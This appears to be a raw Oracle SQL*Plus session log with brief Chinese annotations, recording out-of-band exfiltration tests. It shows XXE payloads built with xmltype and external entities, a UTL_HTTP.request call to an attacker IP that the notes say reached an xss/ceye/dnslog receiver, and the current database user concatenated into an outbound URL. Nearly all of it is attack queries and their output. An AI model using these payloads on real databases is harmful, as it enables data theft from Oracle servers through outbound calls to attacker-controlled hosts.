 SQL> SELECT dbms_xmlgen.getxmltype('select user from dual') FROM dual;
DBMS_XMLGEN.GETXMLTYPE('SELECTUSERFROMDUAL')
--------------------------------------------------------------------------------
<ROWSET>
  <ROW>
    <USER>SYS</USER>
  </ROW>
</ROWSET>
SQL> SELECT xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://IP/test"> %remote; %param1;]>') FROM dual;
ERROR:
ORA-31020: The operation is not allowed, Reason: For security reasons, ftp and
http access over XDB repository is not allowed on server side
xmltype不被允许
ORA-06512: at "SYS.XMLTYPE", line 310
ORA-06512: at line 1
no rows selected
SQL> SELECT UTL_HTTP.request ('http://118. .199/xss') FROM dual;
xss平台/ceye/dnslog收到响应
UTL_HTTP.REQUEST('HTTP://118. .199/XSS')
--------------------------------------------------------------------------------
SQL> SELECT UTL_URL.escape('http://IP/' || USER) FROM dual;
UTL_URL.ESCAPE('HTTP://IP/'||USER)
--------------------------------------------------------------------------------
返回USER
http://IP/
SQL> SELECT xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://118. .199/xss"> %remote; %param1;]>') FROM dual;
ERROR:
ORA-31020: The operation is not allowed, Reason: For security reasons, ftp and
http access over XDB repository is not allowed on server side
ORA-06512: at "SYS.XMLTYPE", line 310
ORA-06512: at line 1